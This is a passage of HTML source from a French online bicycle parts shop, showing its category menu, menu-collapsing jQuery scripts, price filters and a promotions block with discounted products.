																	<p><img src="https://piecesvelo.fr/img/cms/brand3.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/28-21-leviers-manettes">Leviers manettes</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/537-21-leviers-de-frein">Leviers de frein</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/449-21-manettes-de-derailleur">Manettes de derailleur</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/555-21-manivelles">Manivelles</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/401-21-moyeux-blocages-de-roue">Moyeux / Blocages de roue</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/575-21-patins-porte-patins">Patins / porte-patins</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/578-21-pedales">Pédales</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/557-21-pedaliers">Pédaliers</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/456-21-pignons">Pignons</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/410-21-tiges-de-selle-chariots">Tiges de selle / Chariots</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/19-sigma"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand5.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/586-21-plaquettes-de-frein">Plaquettes de frein</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/524-21-plateaux">Plateaux</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://piecesvelo.fr/35-30-eclairages">ECLAIRAGES</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://piecesvelo.fr/36-35-eclairage">ECLAIRAGE</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://piecesvelo.fr/37-30-porte-bidons">PORTE-BIDONS</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/591-21-poignees">Poignées</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/589-21-potences">Potences</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/609-21-roues">Roues</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/585-21-roues-libres">Roues libres</a>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
																		<li class="level-1  parent">
					<a href="https://www.piecesvelo.fr/18-2-atelier-entretien" class="ttinnermenu">
										<span class="catagory">Atelier &amp; Entretien</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="tt-sub-menu menu-dropdown col-xs-12 col-sm-2 tt-sub-left">
															<div class="tt-menu-row row three-column">
																														<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/33-armlock"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand7.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/19-18-entretien">Entretien</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/228-18-outillage">Outillage</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/111-18-peinture">Peinture</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/89-adx"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand6.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/222-18-prevention-pneumatiques">Prévention pneumatiques</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/224-18-reparation-pneumatiques">Réparation pneumatiques</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/230-18-visserie">Visserie</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-header product-block">
																																																																															<article class="product-miniature js-product-miniature">
																<div class="products">
																<div class="thumbnail-container clearfix">
																<div class="ttproduct-image">
																		<a class="product_img_link product-thumbnail" href="https://piecesvelo.fr/2100-bombe-anti-crevaison-velox-pour-chambre-boyau-pneu-tubeless-presta-schrader-75ml.html" title="BOMBE ANTI-CREVAISON VELOX POUR CHAMBRE-BOYAU-PNEU TUBELESS PRESTA-SCHRADER (75ml)">
																			<img class="replace-2x img-responsive" src="https://piecesvelo.fr/2340-home_default/bombe-anti-crevaison-velox-pour-chambre-boyau-pneu-tubeless-presta-schrader-75ml.jpg" alt="BOMBE ANTI-CREVAISON VELOX POUR CHAMBRE-BOYAU-PNEU TUBELESS PRESTA-SCHRADER (75ml)" title="BOMBE ANTI-CREVAISON VELOX POUR CHAMBRE-BOYAU-PNEU TUBELESS PRESTA-SCHRADER (75ml)"  loading="lazy"/>
																			
																		</a>																	
																	
																
																</div>
																<div class="ttproduct-desc">
																	<div class="product-description">
																	<h3 class="product-title">
																		<a class="product-name" href="https://piecesvelo.fr/2100-bombe-anti-crevaison-velox-pour-chambre-boyau-pneu-tubeless-presta-schrader-75ml.html" title="BOMBE ANTI-CREVAISON VELOX POUR CHAMBRE-BOYAU-PNEU TUBELESS PRESTA-SCHRADER (75ml)"  >
																			BOMBE ANTI-CREVAISON
																		</a>
																	</h3>
																	
																	<div class="content_price product-price-and-shipping">
																																			<span class="price  special-price">												
																				7,41 €

																				</span>
																																																												<p class="discount-percentage discount-product">
																								<span class="sale">
																																																-5%
																																																</span>
																							</p>
																																																																												<span class="old-price regular-price">
																				7,80 €
																				</span>
																																					
																			
																																	</div>
																	</div>
																</div>
																</div>
																</div>
																</article>
																																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-header product-block">
																																																																															<article class="product-miniature js-product-miniature">
																<div class="products">
																<div class="thumbnail-container clearfix">
																<div class="ttproduct-image">
																		<a class="product_img_link product-thumbnail" href="https://piecesvelo.fr/1927-cartouche-co2-filete-zefal-16g-blister-de-2.html" title="CARTOUCHE CO2 FILETE ZEFAL 16g (BLISTER DE 2)">
																			<img class="replace-2x img-responsive" src="https://piecesvelo.fr/16824-home_default/cartouche-co2-filete-zefal-16g-blister-de-2.jpg" alt="CARTOUCHE CO2 FILETE ZEFAL 16g (BLISTER DE 2)" title="CARTOUCHE CO2 FILETE ZEFAL 16g (BLISTER DE 2)"  loading="lazy"/>
																			
																		</a>																	
																	
																
																</div>
																<div class="ttproduct-desc">
																	<div class="product-description">
																	<h3 class="product-title">
																		<a class="product-name" href="https://piecesvelo.fr/1927-cartouche-co2-filete-zefal-16g-blister-de-2.html" title="CARTOUCHE CO2 FILETE ZEFAL 16g (BLISTER DE 2)"  >
																			CARTOUCHE CO2 FILETE
																		</a>
																	</h3>
																	
																	<div class="content_price product-price-and-shipping">
																																			<span class="price  special-price">												
																				7,13 €

																				</span>
																																																												<p class="discount-percentage discount-product">
																								<span class="sale">
																																																-5%
																																																</span>
																							</p>
																																																																												<span class="old-price regular-price">
																				7,50 €
																				</span>
																																					
																			
																																	</div>
																	</div>
																</div>
																</div>
																</div>
																</article>
																																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
																		<li class="level-1  parent">
					<a href="https://www.piecesvelo.fr/30-2-accessoires" class="ttinnermenu">
										<span class="catagory">Accessoires</span>
										</a>
					<span class="icon-drop-mobile"></span>
											<div class="tt-sub-menu menu-dropdown col-xs-12 col-sm-12 tt-sub-left">
															<div class="tt-menu-row row four-column">
																														<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/44-swissstop"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand8.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/104-30-antivols">Antivols</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/50-30-barres-de-velos">Barres de vélos</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/70-30-bequilles">Béquilles</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/52-30-bidons">Bidons</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/142-30-cardios">Cardios</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/84-30-compteurs">Compteurs</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/28-velox"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand9.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/35-30-eclairages">Eclairages</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/55-30-garde-boue">Garde boue</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/91-30-home-trainers">Home trainers</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/182-30-housses-de-transport">Housses de transport</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/31-30-paniers">Paniers</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/66-30-pare-chaines-protections">Pare-chaines / Protections</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/46-weldtite"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand10.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/33-30-pompes">Pompes</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/43-30-porte-bagages">Porte-bagages</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/45-30-porte-bebes">Porte-bébés</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/37-30-porte-bidons">Porte bidons</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/87-30-porte-velos">Porte vélos</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/47-30-remorques">Remorques</a>
																													</li>
																										</ul>
																							</div>
																					<div class="tt-menu-col col-xs-12 col-sm-3 ">
																									<ul class="ul-column ">
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/marque/65-time"></a>
																<div class="html-block">
																	<p><img src="https://piecesvelo.fr/img/cms/brand11.png" alt="" width="150" height="45" /></p>
																</div>
																													</li>
																											<li class="menu-item  item-header ">
																															<a href=""></a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/78-30-retroviseurs">Rétroviseurs</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/58-30-sacoches">Sacoches</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/101-30-sonnettes-avertisseurs">Sannettes / Avertisseurs</a>
																													</li>
																											<li class="menu-item  item-line ">
																															<a href="https://www.piecesvelo.fr/41-30-supports-garages-velos">Supports / garages vélos</a>
																													</li>
																										</ul>
																							</div>
																											</div>
													</div>
									</li>
																		<li class="level-1 ">
					<a href="https://piecesvelo.fr/mon-compte" class="ttinnermenu">
										<span class="catagory">Mon compte</span>
										</a>
					<span class="icon-drop-mobile"></span>
									</li>
											</ul>
	
							<div class="menu-banner col-sm-12">
				 <img alt="menu-banner" src="https://piecesvelo.fr/img/cms/img-megamenu.png" />
				</div>
	    	
	
	<div class="js-top-menu-bottom">
	  <div id="_mobile_currency_selector"></div>
	  <div id="_mobile_language_selector"></div>
	  <div id="_mobile_contact_link"></div>
	</div>
</div>
</div>
</div>

<script>
$(document).ready(function() {
if($(document).width() <= 1600){
var max_elem = 10;
}  
else if ($(document).width() >= 1700){
var max_elem =10;
}
    var menu = $('.tt-menu-horizontal li.level-1');

var more_info = "Plus";
var less_info = "Moins";


    if (menu.length > max_elem) {
        $('.tt-menu-horizontal .main-menu .menu-content').append('<li class="level-1 more"><div class="more-menu"><span class="categories">'+more_info+'<i class="material-icons">&#xE145;</i></span></div></li>');
    }

    $('.tt-menu-horizontal .main-menu .menu-content .more-menu').click(function() {
        if ($(this).hasClass('active')) {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideUp(200);
                }
            });
            $(this).removeClass('active');
            //$(this).children('div').css('display', 'block');
            $('.more-menu').html('<span class="categories">'+more_info+'<i class="material-icons">&#xE145;</i></span>');
        } else {
            menu.each(function(j) {
                if (j >= max_elem) {
                    $(this).slideDown(200);
                }
            });
            $(this).addClass('active');
            $('.more-menu').html('<span class="categories">'+less_info+' <i class="material-icons">&#xE15B;</i></span>');
        }
    });

    menu.each(function(j) {
        if (j >= max_elem) {
            $(this).css('display', 'none');
        }
    });
});
</script>
<!-- /Module Megamenu --><!-- Block Top links module -->
<div id="tttop-link-block" class="col-sm-9">
	<h3 class="title_block ">Best in offer</h3>
	<ul id="tttoplink" class="block_content">
		<li class="tttoplink tthome text-uppercase">
			<a title="home" href="https://piecesvelo.fr/">Accueil</a>
		</li>
			 
			<li class="tttoplink text-uppercase">
				<a href="https://www.piecesvelo.fr/content/5-paiement-securise" title="paiement" >paiement</a></li>
					 
			<li class="tttoplink text-uppercase">
				<a href="https://www.piecesvelo.fr/suivi-commande" title="Retour/échange" >Retour/échange</a></li>
					 
			<li class="tttoplink text-uppercase">
				<a href="https://www.piecesvelo.fr/nous-contacter" title="Contact" >Contact</a></li>
				</ul>
</div>
<!-- /Block Top links module -->



<script>
$(document).ready(function() {
if($(document).width() <= 1500){
var max_link = 4;
}  
else if ($(document).width() >= 1500){
var max_link = 8;
}
var more_info = "More";
var items = $('#tttop-link-block ul li');
var surplus = items.slice(max_link, items.length);
    surplus.wrapAll('<li class="more_menu tttoplink text-uppercase"><ul class="top-link clearfix">');
    $('.more_menu').prepend('<a href="#" class="level-top">'+more_info+'<i class="material-icons icon">&#xE5CC;</i> </a>');
    $('.more_menu').mouseover(function() {
        $(this).children('ul').addClass('shown-link');
$('body').addClass('slink-open');
    })
    $('.more_menu').mouseout(function() {
        $(this).children('ul').removeClass('shown-link');
$('body').removeClass('slink-open');
    });
});
$(window).resize();
</script>


			 </div>
		</div>
		
</div>

	<div class="header-top">
		<div class="container">
			<div class="hidden-md-up text-sm-center mobile">
					<div id="mobile_menu">
						<div class="float-xs-left" id="menu-icon">
							<i class="material-icons">&#xE5D2;</i>
						</div>
						<div class="float-xs-right" id="_mobile_cart"></div>
						<div class="float-xs-right" id="_mobile_user_info"></div>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
					<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
					<div class="js-top-menu-bottom">
					<div id="_mobile_currency_selector"></div>
					<div id="_mobile_language_selector"></div>
					<div id="_mobile_contact_link"></div>
				</div>
			  </div>
					<div class="clearfix"></div>
				 </div>
				<div class="clearfix"></div>
		</div>
	</div>



<div class="newsletter-pop">

</div>
        
      </header>
	  	      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
		
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piecesvelo.fr/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piecesvelo.fr/30-2-accessoires"><span>ACCESSOIRES</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piecesvelo.fr/66-30-pare-chaines-protections"><span>PARE-CHAINES / PROTECTIONS</span></a>
                      </li>
        
              
          <li>
                          <span>PROTEGE-BASE</span>
                      </li>
        
          
  </ol>
</nav>
          
        <div class="container">
		<div class="content_wrap">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              

<div class="block-categories">
<div class="title clearfix hidden-md-up" data-target="#categories" data-toggle="collapse">
    <span class="h3 text-uppercase">categories</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul id="categories" class="category-top-menu collapse toggle">
    <li><a class="text-uppercase h6" href="https://piecesvelo.fr/205-66-protege-base">PROTEGE-BASE</a></li>
    <li>
  </li>
  </ul>
</div>
 <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        d'accord
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtrer par</p>
    

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Prix</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_9405" data-toggle="collapse">
          <p class="h6 facet-title">Prix</p>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE145;</i>
              <i class="material-icons remove">&#xE15B;</i>
            </span>
          </span>
        </div>

                  
                          <ul id="facet_9405"
                class="faceted-slider"
                data-slider-min="5"
                data-slider-max="7"
                data-slider-id="9405"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Prix"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;\u202f&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://piecesvelo.fr/205-66-protege-base"
              >
                <li>
                  <p id="facet_label_9405">
                    5,00 € - 7,00 €
                  </p>

                  <div id="slider-range_9405"></div>
                </li>
              </ul>
                      
              </section>
          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Disponibilité</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_8689" data-toggle="collapse">
          <p class="h6 facet-title">Disponibilité</p>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE145;</i>
              <i class="material-icons remove">&#xE15B;</i>
            </span>
          </span>
        </div>

                  
            <ul id="facet_8689" class="collapse">
                                                                
                <li>
                  <label class="facet-label" for="facet_input_8689_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_8689_1"
                          data-search-url="https://piecesvelo.fr/205-66-protege-base?q=Disponibilit%C3%A9-Disponible"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://piecesvelo.fr/205-66-protege-base?q=Disponibilit%C3%A9-Disponible"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Disponible
                                              <span class="magnitude">(2)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
      </div>

</div>
	<div id="ttcmsleftbanner">
	  <p><img src="/img/cms/5p.png" alt="" width="290" height="385" /></p>
	</div>
 
<section class="special-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase">Promotions</h1>
  <div class="title clearfix hidden-md-up" data-target="#special-products" data-toggle="collapse">
    <span class="h3 text-uppercase">Promotions</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <div id="special-products" class="collapse toggle">
  <div class="products">
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="23826" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/23826-camera-hero13-black-pack-d-accessoires-gopro.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/29635-home_default/camera-hero13-black-pack-d-accessoires-gopro.jpg"
					  alt = "Caméra HERO13 Black + Pack d&#039;accessoires GOPRO"
					  data-full-size-image-url = "https://piecesvelo.fr/29635-large_default/camera-hero13-black-pack-d-accessoires-gopro.jpg"
					  width="270" height="351"
					>
						<img class="second_image img-responsive" src="https://piecesvelo.fr/30414-home_default/camera-hero13-black-pack-d-accessoires-gopro.jpg" data-full-size-image-url="https://piecesvelo.fr/30414-large_default/camera-hero13-black-pack-d-accessoires-gopro.jpg" alt="" loading="lazy"/>

			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/InStock"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/23826-camera-hero13-black-pack-d-accessoires-gopro.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="GOPRO" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/29635-home_default/camera-hero13-black-pack-d-accessoires-gopro.jpg">     
			<meta itemprop="sku" content="23826" /> 
			<meta itemprop="mpn" content="CHDRB-131-RW" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">gopro-camera</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/23826-camera-hero13-black-pack-d-accessoires-gopro.html">Pack caméra GOPRO HERO13 Black + Accessories Bundle</a></span>
				
				
					<div class="product-desc-short" ><p>Caméra HERO13 Black + Pack d'accessoires GOPRO</p></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">424,99 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">499,99 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
					<div class="col-lg-12 gsr-text-center"><a href="https://piecesvelo.fr/23826-camera-hero13-black-pack-d-accessoires-gopro.html?open=1" class="gsr-no-underline gsr-side-text-11">Soyez le premier à noter</a></div>
				</div>
					</div>

		<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" style="display:none">	
			(<span itemprop="ratingValue">5</span>/<span itemprop="bestRating">5</span>)
			&nbsp;sur&nbsp;<meta itemprop="worstRating" content="1" />
			<span itemprop="ratingCount">1</span> note(s)
			<div itemprop="itemreviewed" itemtype="https://schema.org/Organization" itemscope>
				<meta itemprop="name" content="Pack caméra GOPRO HERO13 Black + Accessories Bundle" />
			</div>
		</div> 

			<div class="gsr-clr_20"></div>
	<!-- /GSR - Product list reviews -->

						
									
			</div>
		</div>
	</div>
</article>
          
<article class="product-miniature js-product-miniature col-sm-4 leftproduct" data-id-product="23966" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
						  <a href="https://piecesvelo.fr/23966-kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://piecesvelo.fr/29842-home_default/kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.jpg"
					  alt = "KIT ADAPTATEUR VALVE DE PNEU TUBELESS SCHWALBE CLIK VALVE..."
					  data-full-size-image-url = "https://piecesvelo.fr/29842-large_default/kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.jpg"
					  width="270" height="351"
					>
					
			  </a>
			  			
			
				<ul class="product-flags">
											<li class="discount">-15%</li>
									</ul>
			

						<link itemprop="availability" href="https://schema.org/PreOrder"/> 
			<meta itemprop="priceCurrency" content="EUR">
			<meta itemprop="priceValidUntil" content="2027-12-31">
			<meta itemprop="url" content="https://piecesvelo.fr/23966-kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.html"> 
			<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
				<meta itemprop="name" content="SCHWALBE (VELO)" />
			</div>
			<meta itemprop="image" content="https://piecesvelo.fr/29842-home_default/kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.jpg">     
			<meta itemprop="sku" content="23966" /> 
			<meta itemprop="mpn" content="10-218179" /> 
						
			
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name"  itemprop="name">10-valves-prolongateurs</h5>

				
					<span class="h3 product-title text-capitalize"  itemprop="name"><a href="https://piecesvelo.fr/23966-kit-adaptateur-valve-de-pneu-tubeless-schwalbe-clik-valve-sv-10x3540-10x3542-5x3541-vendu-par-25.html">KIT ADAPTATEUR VALVE DE PNEU TUBELESS SCHWALBE CLIK VALVE SV (10x3540 - 10x3542 - 5x3541) (VENDU PAR 25)</a></span>
				
				
					<div class="product-desc-short" ></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span class="price">254,15 €</span>
															
								<span class="sr-only">Prix habituel</span>
																	 <span class="discount-percentage discount-product">-15%</span>
																<span class="regular-price">299,00 €</span>
														
							<span class="sr-only">Prix</span>
							
							
						</div>
						 
								<!-- GSR - Product list reviews -->
			<div id="gsr-review-list" class="gsr-text-center gsr-review-stars-1611 product- suffix-">
							<div class="gsr-col-lg-12 gsr-text-center bg-white">
					<div class="gsr-col-lg-12 gsr-text-center rating-star-yellow">
													<input type="radio" value="1" /><label class=" list-front rating-star-size-110" for="rating1" title="1"></label>
													<input type="radio" value="2" /><label class=" list-front rating-star-size-110" for="rating2" title="2"></label>
													<input type="radio" value="3" /><label class=" list-front rating-star-size-110" for="rating3" title="3"></label>
													<input type="radio" value="4" /><label class=" list-front rating-star-size-110" for="rating4" title="4"></label>
													<input type="radio" value="5" /><label class=" list-front rating-star-size-110" for="rating5" title="5"></label>
											</div>
